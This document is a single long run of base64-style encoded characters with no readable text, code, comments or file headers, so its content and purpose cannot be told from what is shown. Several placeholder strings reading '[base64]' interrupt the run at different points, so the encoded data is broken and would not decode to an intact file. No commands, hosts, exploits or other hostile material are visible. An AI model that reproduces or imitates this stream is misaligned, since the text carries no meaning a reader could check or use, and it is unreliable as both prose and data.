JDLEAFcLzg+npXCzwpg4hyWugI/pJPSwFd8mFPStgJTEwB5TACsEQ0sEADKZc0iZ90h4c/roWwmbNGmKwnLoE2VN+BxQ7cgRn8Ao5zFSR2Ms8/MvArJFDTMwMJGmGsXlVE7SMEhmN0AlMrQms2ZrWfM3mIr2mgnpOe6zaBMZeDA+XAHOW5L3mXM5ovLUBsHsmNs/CZ5TDN6V5OMeKNbaJNc/XmpT2fM+d5XxwS41O58+sJa9Tt78eUshuhK9v8JX7qtD/wtCPNHdEBQLqJ9FeQKcP02XweBLJVcFDEhQf4AXOIdIhfdKgjdIl3AorHQSt7MqwTJCC57o3EaFDUQM3QAc4DZGgytMw69M/HcwMRMQ7C0yLwYEr2ii3ehh+EM3T/NSK8h0F8rzYzIo6SpvtoBqf/tajG5YqxVB7JnHGYo21ZM2TbSzXdkyXNcDWc9zGbuytBgCudh1aQSCF++xF9PulduvX9CrQXFmmWmDY/[base64]/0v/j+52HO3To99B3/0PB0TwZit4NdTf1lCBLjg2RZ+4ab86BOe4RtOOx5u2gn60iP7U3H2ujiRJOuEy+2l094Q4zQbDzNO4zg7zDfeQKFo1I5SKD/reY6x1I7QCY0Q680bGUf+Ha+JxSo5vXI7YdJkvST0G+YgCqyM5cL5vVkunLHW5Ul5AzhwAyDwXGNr1klqtmrOtuIaPtL43kHGOunC17JzfYIs0Hp7543gt3KkyHx+hn7+32864HdABlfwPBXddppcEiuMsBoxZkFhB44u6QY/4dpA4SUNwqpg6R9emJoOw5d0mOuzhkNwBH4w6qp0Jqaeuz+s6g7H6oixs7De/qqKcQmyULxVY0BCGwh74AimkOvUnNy9juSjB+xbKuycJh1PW2FtYyovqCnEYAStW864x0nPDu06J9d3fANHUO3aQz41J2toXQFWP6VVut47ZATElp1VWb9EloVZqe52jq//yw23JX597sgtoQFYQgQC3hCCnu/QY0gZkUhBAvARvMknMAShUPAHL+HaMPiEr/CmTMK+kAqR4OFFsAKSitrDGeIEWbIHChSBOrsajz8c3/EJFw8V6fnN8PEgv0BBDYZD3YEpuhgojxYRxPKLYUB/4PLSDClGXvMnqeTCWtVW3fPW5Dar8oLmgC7lQA2UQOUiu8YB8KhJ793EuHNI/jkCTq/v2vNTNwd8FcABHKDe3l7XW6+lel2V5u6dAc2/soV1h/[base64]/bme4HTx6lS1fpgdPc2N2nc19/ibsl5olGy1IXtSI+uPGAK1dv4b9WuMA2gMIEDCggQKHETiYMLkBIgMGDCAvYKhNGzfu3SE4gAARIwYN6tWtU2fB4jr1IIeGlTuXWPx4weTWiVOXPn24ZKsMqVEDRr4XL1e8UKnfhAybM/21aPlDlmqqiUUTUxw5JTniMMigQQc1gFCDD2Q44oo1yLjjjiuOqGG6Fj4EEcQVVjBtRBNJPNHEDkYkqUUXR5wjGFyCoVEgG28cyKCDBFJooYZUScWQSLoIoiKMBBhgto2S3Mi4kCxy0aSUTvoghiOaeIkmLWOyiScvd/IpTDGFcqpMM88kKhNF1mRzzUyeyiqrTayK/nOqrsoCC6pNLkGrTz8zCQQOtxqJay66rsorUcAA0+svwh4Nb7zEIHPsscXe4aYabiizTDN4GuOMHdDOWXSvau6yRY0WTqgogI6cjC3W2JasjQDdKPAAhBt8A46F4Yor7oIBkFMONwNua46D57KjQbtmt4O2uhj6+C5SSSUt7zz11mvvPfjmo+8+Kq7Qjz//ABSwGlkaMcWUBBVkkMEHM4hQVybWWOMOMjbskIYQ/20hxRNSJBjFFaJscQUUQAnFDjsQYSUYHHHUccceE2LIFyCFnKJIjj4G2UmRXIRySpVquGGJV7ac6QqW6Mjlpi+biQEAAWIgYo1LZOlGzDGH/lrqjt+GHvoOomQhorWTj7hXkUvQPAoFAKamumoimqpzqqoyyTqqO/E0Sy6r/CSbK0AF5QSWqzJpguihr5iDkkQbLbWcIKoG4IITUECBCmogHezaSedpjPBK5/EC7w5QoM6LakQ1RzBuFh0Qr2Eut4WQIEzLyDVYZQW9NVqVM8AACirg4Aaib5Dhg+GOI65WY02nADfUlV2W2WazcxY7aLUDo1rBsT3HPHHQU4899+CLDwz67LuP3P3M/e8NWZhRtxFO3I2dNuIcBJ9eCO3F9441+I2BBYBDPHHFg1cYuOAUoxyRhoa/OEIOQlQBZuIbK9YGj3oEjIwFyRAT8ViT/jjCpCaBRCQjOU0HpvSBlbAEEyyLCRPw9oEjZEJm7vBJNwSAN7zFoGc/[base64]/qGINVRhClPowiBa0b//BRCAAuxRQzQWJD6koWNGOtICO9KiJ0EpSimhYJVQ5gcMOiMXSPzAFU6oCCUKAB0oTMoalHgEJQLgA2W6BIdqUIMLTE0B/[base64]/[base64]/ezgKLRgTiFKXgikIBoIAF1Ne+x50aFudWN4NCQLwRwO4DGjA1FJzjjOmtWh8ek1IAhFe8AXbAQKmBCwRXzY45fdUde7pHJNnGdB7wAEuOMGLByuCoGehA95ZDgN1UQJEvburtZDDV/[base64]/wtEIOHtqHpVahafWgQVPjdbkndoJhmEEbVMNp6h5lQBks2E+/i6VAiCgUGAF+0hf/YpYszMA6iqw76dC9TkgqLEksYPjGtvAO+Xw8WGATI7jiZU9RQZlWumz1iawwVxuhWu6NmGgd911QXqlMl/Jd6E1aHmfKFAsSr4sPzGP+X0ICwIucBGKUKRZzWBQghS6wD/N5qggnaVzNBmyMdJKRAk0AIk2N8JNKBH6BHrLsetyDAKUXSFLWjrn1DKt6QgwYGpMaIZGfc3RpxVFFmpa01FC3WxNm5pq3x6v2xfqALrXfevjjUDd644AYAOb130HfODHK2wAEDssxtZEKTjRiEMxu9emDkK08+IXqvXa6wCgwjmy/QDsdt7zn/+8rbm9mA5o/j3VtkbBMO4GgAaA3vWuN3dGNOI5DW94VsOiF65ErE/ogOC19u6ji/et70XexnRR5Q2NI1mdgEdyWpf0MZA32Ul1jLVbEUdyfvbTH4w34nrq4rj3Pj7lvVbZXhbKsj5RHjDF6hLMLvclwqYwc1BQQhUbExIY0sAHOMtZRzf6rNByiDvLM9LaMxroACRRwI/xJgeCIFZRCRY4NAqyl5XZEjrwJ1+btB2amgXoNVtLIhkqirWzNqrhu16bNIYSvFQ7wRUcr79zwRgkNcJjg6rwAyjihMXDBD/gD6twvBIMAmmQvLugvKmxvKmZA83zNhmUAAjYtsegtlQbMAAwAmqw/gFIY8IYQrcGUjfRsT1X8R56yRUKqYJAmjdWa5Aoo43jGz7UcY5jMRY3pLcaY77my44Y8ALo6yrp0xaxur7mkThRKhfuq57vWxd3gRdXIr+9ypUb8Ct8CaSTW5VJBJH2Syz4+yVgcpE5CAVEsIM5kAP54INIGIRBkAM+MARl6DmgCyAA/KyFyBggIcU864I0KIKQog2QwQimswhgkZIOyDFE+wDocMQL2pJHE7Vec8Kp6YYXYjtNuzwluieicMYS7EBfe4Bs1MZt3MZoBAAmlIAWjEEYBMcYJDwy8AM64A+3eAO5YAMkYAMfxEJSgzwhHEJps4Q5ELtU4zQjoISM/mowJlxGbnupyku1y6OBPsi2Z3TBGFK3jujCnbI9jMCADoCt3iMCIjgC+hAkIogORHOQjxuAfFMWF2uOEECkpsIdgAu4gbNDFogBKrCFHks4Pmy45PnDIxMl+hjEUmKyWICFdqkNYgmf24AlvvIAR7QQSFS/KVmfD4kfxkKRgFkR96lKMaOEUJiDjvGXGVCCKdi/QTCEQ+i/gcCRV8QYhhhAQ4iIPNuzImgBYeEIOlqtjwiWX6wSFlCJCYkBliAnrKOau9u0r+sGqqk2ftQ1XOMooVkphpQAuYO7GJQ7cBTHhqyacmRCwtMPMiCDLNiDPcgCImCrHYjHZZvHtpua/[base64]/oAmkMdkBMJhoIQgsClLyIs+wBseJbXdejuBhKEhlYAUrJrgDDzepKPV+JhYSY2QOAkU6MvmpI8vmIM8nYPn9IIq4BAZkAHfy4DbMD5FGr5F4oBFcqriI8nnAM/wrDF/1KKE86qvWgeGoz72+AVvWc+ddE9CrB5YiAX6tE/8TI5BDTmkHMNHLLnAAtBVUSxKDNDFYpGV8zKBcZEpCAZgOAQS7YJP5JsVKAI+sFBmspGE+FC2HIT4UIP9UYVWaIX7k1aIiAg9k4IgQDrWaBIVhZ3jIAlWe9HeQxkywDqOwk1vpBo1DTzC403j+tEACLAklTvpki7BbEJ6jS4zXdOq/uHGfvXXfwVYbuQoJnXSThgAEhKAI1AhK6XHcANIvEGBvLjC+aqv4Lwv+wpIGcRRf6ovVDvIi12AAFDXvmNTJ3nTWRmJvaGBIDACjQwXPS0f89HTL/[base64]/Koae11B/[base64]/kW7PI4GsdxgZAGWYIJcoAmDCk4GOEEIWABhs9Eend7xggDHPMwkLTUkBTwnHNL5wrU23l0EYwGLEyItGIFr9OLhZVjUpE0H47QTwIvlHcfIRNcwJmO88djS/dEv7TXePC3R4d6dSo05XVkjOKYuKN85sIPyUV/1ZZNESAQhupAmWAIcGIHbKUnsNIAL9k6glUPokA6itcMYUAM93MPiSeD1UB4jY+D7CNuKu7gI3oI3yIRYKIZc2AVTzQAPg8OjFLldWcoPBlCnhMpYbSy3JdD5QSwxo4Ea4VVCIARNhh+SaIEKVcVjBS2NwT8+kI/GzbketmQwIMVSpMUuuFYE/[base64]/W00YMdNVGwEGNVuzKQCRIogEX1AGoEOIjJkmQ7Dsy74ziGjnY0ImEaXFt5yB/[base64]/CYh0oNDK5SOLKmvuo7azC4Ajb4DyRognKhnmHWBHNgh3bohmbIz2K5a91gxBrwDQsZWxD2a/ZZFTE7iRJukQQFJjmQmBVO7Ds7hEGoxb1tCIIYB4RwCF+YJgO6bCLO7Dt7/o9a7IJRlIgSLYLQxqYnEYnSdqATyIDUftHVZgOZoKjP3WNggwBdI112fejA+83b5G6LNmhNG1I4pppEXsHhdsHiPu7k1oCpaQDfpO40HmPmppqZfOkVdN7xKuQb1W4lXWTa9O680bDVkORdBGrLIlzEVQPzdZijVgRQBuVLmO9P/4NQ/4M30IIs2IEXGIHtLD5TJZbdcGUB7+rsYMnogGVJRbixvovY1CLBSAxLjXAJ/yS0uoIzgIPP3AIMnx7+oNpGaIbJAHERb6Vi6c6mogBVBQGmUev/vKVqdvFbzUS3vWarbKwOiFtpaMWMOXJDgGxVHId2jwZpIvKHCJJq/iUtJE9yHEbidn7LJX6gXkyx4/CeK/dnmJTA2TqCJaCDXoCJXkjXx9tzwUvzwOw1dn14NK61Qvdz4b1dBIjejb/d3x68nI5zjsZuwLNz5MYBiWfBPn/M6jpjTZu0KpxYBuC8D3x58cJ4wZNe1MVNCLj5cGReX9PCOao9jeiA8l7Z8K10MIAPPc30o+b0S5D6T5/vRrB6TcD6N7hvFxgBDygd74n2VudOrVYWrg7goo3RGLCBAuaLYbCFQ+iDQ2AFXNj1H9Ok4wkHh9vUiGMDOBCEv9+DJNBwizuDP2h2TwnxMMTgpupOnOVgtZZmvYRVAQXs97PKFQGzbR53FeYs/tAa8nU/53bXBs+PdxC15ygvgpxDxSTfmIgAA4mQAiWIchQQCQFQUeQwpNNWCQm6w0hizipwCZj4g+UuR9x+7hmkmpJP0vLSbRMER+x+c5GfGjmHeOUHtpNnAxnAaUBnebejfvGytQAYhi5K/lSLgG8ktfM/czE33l6D11QT2SMdqJx6jZBoAe4IXypIb/hgb022g04GCEWKEhH0c+kSpoQJGzFspIkTp0BvtCB5UcODgQEDMGjUiIGjgQoVCBgwwOEkiJQpWbBs6RJEjZgxYlBhNYwaMVuHjNiwocRIH1vUyp179+4c0nLrxIlT59RpuHC/UKlRAwbMFS2Ctm5t/[base64]/QMAPMCeA/sh8N9/C7B34HoMqrdfeQwgiN8CCk64HgPlHbFJJmQIUJ4DFO4XIoH7BeAeewqUR4UtAewn4XoPnLceBAJeyF6N/[base64]/[base64]/q7bBjjjUdxWXXXHbV9Wqss/7FxBF9Irb7Yo3d1uuvjv2aWQdBJPuZap89G01qybdG/q0yhvBhCDDDyHECBs0xFi65wEVybhrpLmYku+QLcD6cH3VwHQoxDKbdnjFVsQQm/R5R3s436gdA/[base64]/qMapjsLPFTHDna0TiOpkh0m67IXDuCACbfLXQ1QsDve8Yoxv/sVKoNFGSMEg3mpad5qkgdL5ykDGNBTRioMkS1KnKA6J0ABDWCgg2tFQlzjAp8UkEODdTXHW+SL1/k+or4PfCAGQxhCDaoZPxlUoQmY2IV4yBDCC72saRAIwAMasB9FKAw/+8Nfe1gogXLa8D8vVI/FANCxIWVwn/ucIJAs+J4MSmCDQWLPyzbEBoGmCEI7RE8+a4ifl3XAFjQ7IQXnabSMxbAdNzNZC0v00BuZ6GoBmIC3UFBEI3StC11IIhIJkSWyQbEgUxwT27CYRU50Am4SaQKb2qSReHWE/[base64]/[base64]/1bM8799M/CUQg1ACQZ36IO1/0lPOhNapndSEKIfteyAHg/m1QeF/knxqdl6DtUXB6EqqIoI20nKuWNQAmsB/halS8OJpuQz9tbABkMIZ9GKd6IqCAT6vooREFAK0l0MNnrkClRqxwVi98pTVomMM1PQiIQ3zFV5SCxCUusRbfkIUQUIDFYnQxGUlixhrQ2I6Nw6afaCDVFsCRsEyYwx0QAeQeB9kGRnico/5IuXGcVVLJ+EUhLdWELeyh5HAwRTPoihZSpUV1WR5ABt7SJgJkIAMagJ3skEoCFfBgBy8o7JkVM8o19+4xp0wl8SgT51nOeRzb2Ia0MHuaPPdGz8KZDaFR+5tDz6YIpG30a5lzPnl1AAPaseYQnNonPhHhC2TQ/rQzQOhsEUEI2jS6mXLVsz+8S3Q9/wM2el7N309HNNwIsnUE9Z7rpvlHAb3+jwLYq6H76bM/ez+2BCyGgh2NV77/JRh7ItB3l4Gs2knTb8jww2wXebu+AQUA+QKQUigpoWtdsyOVsqpE0Wm4wzaNdxXnTe9737sT+ObEG3jAgX63WCN0oQtczHiDw4Ehq3Y0wtqd2kYUfGBwRwABE9ZgCUWsQatA/qoR5iAUsjqqHNRQDaSiAvKqWGUNb4AD/k1hjXZYmeVpiST/scNH2A3M1Rxc4AWrHBWY5UAO8MALvAAO4EDQGYbQJQYqtRnSaYbSHU/TRcvTXVYt2dJoPMto/lDdb3yPuPiGCqZW+HhdC4DdawkR+kiTpN3WEKSRU7lP261BLhyDeORC0FBbf0xb6uGHOjHUcgHAHQThqTXUsQleDv1X4UkN4q2HfZXa4hVhfzTA4/mHA0geAIAAsfFMeQzAewEesqEAGFwUfhiUeaBa0fzXtJkeAHTAtb3hheRI683a652PEDXHStle4iQO4fSY6KyB74EJ8AUfFtkb8T1iRGQBCVRARmgEkrRJAsoFB4wAEVBB9WWVEWCTSqREDYAAC8APCngBIoiCKEicVjGOoahBH7Gfo1ADNbAGWiVZVcyBIpiJ/qGO//kfAApgzRVjzBUgzR0gXtQFUqUA/gOqQAo84A0E3a4gFgYCTwZiRvFwBvN0oGqsQ9TVUmahhrLYWZ7BBjq+BjrmkvTwgaC5INgtyTNxxB/OS/d1H27dy221HRk0Qr/kws0gALMF2AIwgHFt0Kiph0Gh2v5sgi6Mwn640witRwQY1+Ax0H5lTBWqx8ZAwD/NXX9AQBf2R0UmGOwZmN+VR0pgnuZRws18mgT0jIEwG3R9WoBp14AlzTvsiN39xxE+1AMw2Ou9VgsUgRElThDMBA2wRHd4UqeMRdlI0SIK3yuYAieYgiNkpSNAohbsAJ20CRAFQAaMERnNSQj0hcEdilO1BF/cgGBw32F4gSKMwihYQh+8/mKQAcosFsVR1OIwiEYuEpIh9AEobIIm5EIuNIM3wAM+BKMwqo68GGPMGeNb4IWcKKAz5oAKQOMLTOMvpVmuAE9kHN3wEIsqGY9kwZJnxJLTgWM0iOM4ruZqLEuz3NI55tL3uKMUjNYLPtMfGokAYMDYYYAvZdOtWJraeccdLEK/BE1PUmRK4iGO3AxDlkcs6MIdZCTpYR4ZEh4fHs1GBhuNZBBA4UiCEJTDyNO0jVTBsMEZjpTmsYINaKd68B24TYinOVAMzQM38CRNpscGjdSFjJuRFKXtHWiNccvZ9cXDeUpN+cFUzttVdgKFUmhWEh8naAIS0IlGAJEAxJwA/sxOSZzEDRBB4thAG1GT3+BAmeFApMWlKIxCLIhCV2nVVw2BF1ACMRCFUZyDXwImVDyDMlACJYhCJjQCYubC/jlmMOKVNEmmRkimzXkAqzRjD/[base64]/[base64]/9AX0iiLElJIA2IQHFQiwgIY3ox6XSyHhNIUWKpEgK16eGZBaOl61qDEE57XZi3jmVRxNkgqsyEApQAitwnurt/gfqIdgQFpB+6mqVWYKu9Uc+Xe1/DKsJZMYKQEmFJSviKisVVEEVlJkMQCsOLAEZ3IEiQGi8NYRDxE0b4B/+cetV4pu4shgQEYAGkGVIzMUmElwMKBxiqOgHRCvuyEAvnYARXAJdjoItUIIdnN9X/Ws10CJO/Mxn/MzCboLD5oLDQqxdpcU8BOM8vMPqmANHXCzGGmNeUCm6ksDHClbIxoAoGQabmZLvgGnwOJZmUAI3Lk/LNk+bvgbMxqllzSxmbVa5zMZukhYzpc8F8Cz5+GzZZUCswARTEq2h+gE49QJ1DklEncizQW0SxsIaLG0UAu6EaK1GEtdIyaSqaSFH/pbqe5yqgfhteQiAH7AtS8YHka4hf7RheczBfEKqdeEtDOkt/81BsNLIDfNQeazA4BpdEbRU4iKuHFTBF3xBGIxZYLhl5I6O5apNI/zBH+DBGWRBFvCAFf9AEkDBFkCBFsBNFowEzHUAkgyAB5xPXxFA7NhJDdiA944SNX0ACHQSE9TA7MYAItAlMbAiJdxl4wQBFSACLhBZLRLDz4TGMOACLhgpktZbLiyD8kJSO+wqqVSZUbxDXkUp9U5vMV7vXFSA9qoACXBvn3wv+Yqvl/oK+J7sCsxB+qqvnJmjOpYGOTbdZ5RgnSrZzSpTzjrT/poPdHjEB8xLAOdgTFja/hHMgQGLh9yNbRz2LdTsT3UCwLBxZ7BR8OF95wXX3QFtsDMrnn+glxXel0lSWzQzQQm3bcWgMJG+JEUywM3IYjfXZN7W4a7yHzdwmhdSM4LsB5u1gEodbhAn6+J+wRI0wRF/QZkdAREjYiLIG0NgQhSXARL43AsI1gukgAowYANmgZkgARj30hhzwAAEgMzNDgesMeu+4GG8Mbx2EhH00vqsgSKIAjEgMo3CoqGsIjVwQ+Q4SjUQA1D/LjcwgyxkwpHWWyk4cl7VFf/tavPeVY8axep0BPVKJl7oRSeHADS6QLyK7C+hsu9cYyod3WV0QSu3bJrCMrX4gizDr5yy/oYtUx0L4uxitIvYAecvA/O8jIBepJFtxYRCf0EyOwMdSHC2QUA6/U8QtoxHUm2kAkAMoOSuhd4XfiFMqscRGvZ/fNtla7CqjRcARECAjaRCInbkjbM+7ZDFkPA5n7DBECkl0BAH2xrVUIJzMqr//FcEcG3X4ggNvwPT6BNur1fo8TYEMBs/K4YbKUEaJCtxHOgUGEFSptENRO4XVMEdfQHEKYKYwAJD/MEUSzQSjPd4Z4EWmMEWbIEWaEEWvAFEeHRGgDRJVwAFjN3rmAQIbB9Mr/QbE0G8bl4HpCIiWAIu1HTuehX6iV8jZRxRmAM3cANd8Z81NENR/0Eg1JtS/tMVU0sy81ZyPbODW1S19V416pJACnA1i+LK0YW1WDtGm7XZZQzBWaeps0zLOa41W89yZdVyXMOGnc5GFLhgsHgLZYjdH/6mdMAc9mQAX7dEd8QEYBNxImgaeZRHekKAyixAp6laB0S2o6atY3MMyFhzfGlzgmBzekBMhSzAHlZqHD5AebkhB09NAvsdQSlAgKL2xRjQ/uDAGbQ2GmaeOlOCGtCMezyAG9ph0AQAbpPatuk5HcrQ856ADENem0vwfsCA1ozW4V6FICoBDWAPUb0FXxxBEXtBEWdJITR08D2xFLNBFpSBrJcBG+DBGwQCrp+JmexAvwnACYTlAKDr/r/[base64]/AtrIFiRsGABjYQhBeNoZIW+n5Nj1XA6W7uX80wKU7qgSVh6bT/oDX/bBLXYWfTUEQ9OYF1JzrzMkNEPHEeQFDM+IT+wEb0IEYiIEVWMHg1/rbaNELMF9YkrSqGIB924UHHHvSvfEJsIC8huyz28AcIMK0A7Ut2EGhGMHqGsEVUIIt3ASEgzv/AWMkUfgZ/AGSpjuE15XETuy7YzIYWe+U6oVemJGJczUoiZJi8fu+90qXolIpv+3AR4PBq4KSEZoqqEJvLLwrlSNc9zj9fo/9uiDFE+vF++YQfcQHeEAGnKI1QXmJ6v0laNouqDyEBIACGORxa1B5mIMXXIzKRzMMk9eEeB5AOJAwkGDBgQgAAFBgkGFDBwACPGhY8EFCCAQhJEzI/[base64]/vK3CQzyEEiRe0aww/0YI//v8V/QFsYYUB/[base64]/[base64]/ppg49C243QooRP6OOQQnfqQ+oQ5bLFlGC7d5hsjPhXIHM7WW1c81NZhunQiQBlondMHYG/98YFoT8hVJWCVVY5Zp4BxBhpoOMFHA36AA4kYjDheDjUGsSMUTF7JpbJFEhHjBtfeImCEEAzw4IYwEqkk21IaeaE2zjYb4OPTRHvr3IzVXXc1td6Vmg/cADHP6sAJvGAJURADF6KwxByokB94ocAIlhgYwQrmnYnBoxvNaIY1rLEdZrAjYvSQTsHmwY5zlKNf69FYeghgLpDNJwQ1rE8KXICYfqGMZSszEIF+CLMEDSEUDQIGMG4GIaIpQxU7O1oqTEQiCQ2taMpA/hHSVtSiIgThVjNSi9SohqMBWM1HbsHA1o50BLBVwS6FgIXZnHGCuv3tKjFhwB3xyAAH7AlMYmIIBPwmAUDiTZAPMOQhD8lHggQyVHnkFB0FyUfC/U4CoGoI41Cytsj9gXJ/CEQWXoCBhMjuTTXhXOd0QglWsMISpQOKRlQ3ELqB5CGQLEqYHjmQiiAlI7GEZEkA0IIiwCpWYMiLGmRVqyAoQQlDYAELcDAGM7wgCEEgy/WyF4pYvGIXpjBFIxKxBBCQz34q2AIPKKCB9SXiL6X4wwtAIAD6BUAA58IfueASmnT57wIAdNdTFHMDFtioA3NAhAJtQYl9Dcc2MTjC/ige9p3wROc7+LAoPqTTDY02oxjcaEcJy8MOkb5jheWoxhH4xQLXuGVXpLFnyGpIApnK1AW0kYG/[base64]/thgMrfE5Qd6MIMVaLOERDQiF8p6gWjmWc9zZWY0+eQfGE1AUHfBC6CLkYHUOnCFNSACFHe4gheIQAMUsIYFV4iFOejxD/[base64]/iaoIOCkc5ddJStL/geGqPwxTIUDJmv76MdQFZoBWVotoiUAzBkQL1Z8uB5tCTGIOQwiL8bUy17WQAc23GEOtR0EIQ4RCuKaYhfeS+4QhnCC13BgC20ogxPEwAbude8VeIjnPOnpmc/kr1yZsQ2O2vXPDshgNjg4gY2IoN4rHCE/Q6ACFWLdASPYtxv22K9+L0oPAJtwwCHURTHYIVHxkLQcJqXGu6lRjnOsYQ5z+MKS+RUDla40hhTwgHxuqIIcqCAFJHABCUYAAhTsp2UgVhmJhfiULqSYFao4BCE+kXFfVJHjMua4FWtsCKkqzUU5ftqNarRjHGFsND0Cq4/COlYiLLkKYWAfLJrk/qRXxA1TEXhAAxZQaL3m+cqLTAjqXgJpgsBkVRJ4SNMDJUmEQB1Ng95KLB+yZkIKUiN+SGwnHZsFHMCyVGEywhwse9lUqrKVPJkjRoTuEaWbSiOkjAAw9zZ3SRNPtpcOLiGEawfB17veYVgDGeg9iEHQ9tSU0GY3u2mKP3wBt0ZaghPKUAYx1KES3ctFdZHwreyGa3/4hAv/ptYuqcWg2QOdQAdoYIOFn8AIdNjEJi5xBSN4YQ266AY+vv0P/1JUwN1ghi5iMQpRVIOECH5HOeA9DOlToxrnELwd6F3ve5cVSYjx/vlIkIIc5KAHBN9wwk+AgoY7HOI+fUoMQEHU/lawghCPeETGM56KjX+c/[base64]/AAT/AQoRDc8A0LQfAAT/EUjxAoQRRwjtW8SRMMQy/soBASIRHwAA/84A887/NeAQeADVwqDDSE7DyOLfVYg0eaDQTA6IDcBQXWIBNk/kEWYEERvMALEMH36MHb+AujMsgcuKEaiMGBcMIWPArB2AH6qEH6gAI5qO8OdFEXr0/w1gD71iAY5yAYF2sHdkDgeiAHUkDgVIAEOECleAjEeqr9YOaACEGokIgVPsH+uPH+9M9EWKz/[base64]/myBBrBQ6cLkChEAAiAA7+bgHajAS/QuIYpACsrwDI/p1ADPc0DhKxUhLBUhDu3Ac1BNDT/HFbhJD01BE/yALN0wEPHgDxqhFIqr1XJhETxgM+SJnjhjNCwsM9Dj2CZgApCNRmIDB6gtNTARBRzzCjjRExXhvRDhvjRIOthhOcyBGbijGIihdCxhlSiBGJjjOzDz+WoRKB6FtnSDGHZRF+EwNr/yK0NBFBLBOsbgB5JRw8ZPBUIABHCqBT4MZaKRGgmENY5zChrEQYAB/x4BDaDT/j5BFZRKHEHuaGysHKlKefiDRrIqjDbmHX3EHefRa3brHheB1dTKGRTSbdoG/[base64]/UoCu9MqgCMRFCoRAQoSw95+K6khKgDPIirxEwoUtvExNU1JtYrdVewQ8ygC/5si/x6VzEZTBh4wC9swNAAElqYL4OiAaCwGmGgAwyYRMUYQ3kQDdGoRgexhyqoRgslTcw/pU3cGFTeSMWuqM5SGoVqSGhDqEPwKBWlMAI7iU23TCoXDUUYLU2RUEUXGEUYgEW4MwMfqDgxq/gOEDh3AVB9sMxGS5mjNPEkBMFQgEXmFMV8C/j7A8N7C8SMqSJ9g/GnsqJoooPuqBFznEGYsSLaGTlEPAthsxcfWRHrMahJjAM6KACOQGOnOQPEEUAom0U2sEe9NUU9YsbRtRSFMEbBHYTekIWCPRgIfJfFXZhY6IDFIEI/vUGkE5hAVJEP4ANbu9EU3RFW3RhaZQsassQdhI4jMAnAW0YpvIl1IA34O0LGbZtOuAdiKEn+sA5nvQ+XxZRLmAFrvTSuBLVDoE2/[base64]/f50dJiVOZ/VOZ8TOqGTD6CoilBEWwGQ5F6ki8aVoKiGXHwXY84DA0bjR2Lga77A5gKxMuTVSa5AIzrgCO7AD3YBHdBhX603+AhyRFmgFAS2e9szIa7A3A6WQJlgYhn2Ay5BBXNW/iOI4BLcd0veMwCYwC2bIG3t937tlwnYoBFwQAM+AAQA2AOyRgNYAIAB2EiY4A4yVhY0lghZ9D5K0GKNQFYouEZz1AgmOCc2yxZA8M6QYxhYdlTNd30BoAOo4R3eAWcDwBJsdh7a4R2QkoR7IgBMoAyJJQ21dDZdFRTWzizRkhWW1riqtrpeAVcB4/M+z5vk9BWWIGt9ty+3lvT2hzQSeFbtgAqCgDF3rAOMBDHsZVZBYQ6UIA2ytFQVT4NtIW85lTeKIRZkwW8BtxP/lm8ZiBWQSZmYZxr5gwbgUBEgN3JhdXJrNW8dBHONQVk4lwQ+FzgdUziFc/ZeRsQi7k9N/qwLVjcYgCEVWncbu/ERIkFDOO6KsFPkuNVbt2h5UmYSyfVGhNf0WO4tgPeMkqwueIvzTGERdgEb1tMZeuEVnKF7qZd6rXdfg48eROF+YyCZYyAIasAL5kAX0KF7uxcbroBe1mCjmmF8D1YRmMBr+KVrvNl+v9lIjkARGmYUaiCMPuBZpgZgrqADAuAE6OAS/MB9M4Gb+4UtQCBtb4AJzqARIgN+AFoTSqEUOrGgEdqgA7cRzgAJsuANIDoJCA4JzuAMMsFEb4+BMzZj4wwJHBiU5GcJCEiNCOhryuoKFGETPpYKMPjaaNSlp0BVdxTQAo0GKggXpA+EiQHe/iyz/jRLs1wpqNNYjfOWGs4Bhd9hHmwhFMvhSdvhSaF6HlgxU6maGCyBCuAZUVyCMybAhv3uZz2HvXQ4lcaUTLsSiJkWTvESMNj6iD/PuFrtkGuAa5/[base64]/rz3yx6oV5q/u73bu4O0Ob7le77pm74DtxM3ARYywQ9us54zYb+tAxMyoS4LuhHocqDhJ6ATesEVuhMZGgl+QAskXKJTgKIt2kQZWKNvD6M7+g049gXkpwnOwA/[base64]/[base64]/qpj9w5yoESTmAz/qIEIuZpAoqgyrHpZ4E2y7O8rJGWKz3ny++S1RCRzN36LncBMOigldf8idtRWraLAEBgFLrBO9rBHHRBFK5gCAAkBpw5GEEh1BloGFyJFfqA8AivD+xAJwbvLkjWBg7VaWAA4vyn71dgXWAABlpg02dVFHDBcm+BtS+ZgTJV1MHbGTChw/TNMXU7WNtPRijZO6lg1lksqTy//2p3lAeB16mKaW4lHb9zlX+MXIpdyHaljB5w5mr5FRbh2Zf3u6XZG8Tb2vk127N926/BG7DhGIi/F4if+NVKfOXbg3K/ezVKYMU7+qW/+alfYLHBGkoB36PWxGGBwIvwD94AwQN+/vxl4cF/IAl+4Pwn+gz+AMMP9P0z+kQjHPyRAMRvgAxGvMQr/[base64]/[base64]/4IojPWNKNLkUbq0kw3x6XIZJNOPgnlkyZ640wpZ/iBSZZ+bPlHI5qUkgsngbzxhpelnFnKl2iuyeaZjWiBRBJJ/JDDDyqkgMQZf2SySZ99yvKnn38g8UMSWsD5wgs3kLFl/[base64]/Pn3n8Gj0dwBglJz++0FA3x7/teEFNYwBIaTaPhKJbmIGCKJUzK5oj0zrs12jTgeM8ssPPZIN5DWDHkkkktGyXfffZuIDpWNnHElJlv60eWXYY5ZZpuOP66JFjwUqkIOPdyZ5xl8Bsp5n4P+UOgWP+zwAg6M+rHJo35EGmmfJ1Ra6aay02BEUaD2MUdmc/RByUSlZqQRqh+tyqqrsB7PkqzK3wrTOX3stCtQvvJkQheZCZsUsdpbpeyyzT7b1VpswUJWtdamJVYdGVDdINbg1gUXAeN6cMMluYliB2H+guGFUXOsQa9CrGEOXogXFaYwhYMMDDQFY1rTZkADAAWIBgUDUMRGE7ELZlBip1mYxXgD/[base64]/AVr6YXgAlMQQ18MMpR1HCV/u0RYhCakQM2s2kHUMBCLWAZC/nOWa1rvaIROMDAghQEv/eF62p40QAIroAIO8zhgAb0gj+v97816BMMAlvgwPqzQP4oVKH+CULBHOrQIkBRCBvcoMI2yBodhPCDuhlhCYlxQpCCDF3FYWE80AGLGqhMhjSs4Qqoc8MBwRRqP+wOdeQQCvYAo4g/ExrR5LPEJjrRgRI8GM2m5s4F0bNqWaTLhGqGgiEcQYxjrMQkFhEkEZmtj22Eo1ft4Q1kwG1udAsEJ+qGx3QZqRtQWiPgCjlINfrRb9fwxi7wkMhDnYFMmgCLmMgUSTRxYpLXmuTjMEmnytGJB1kgX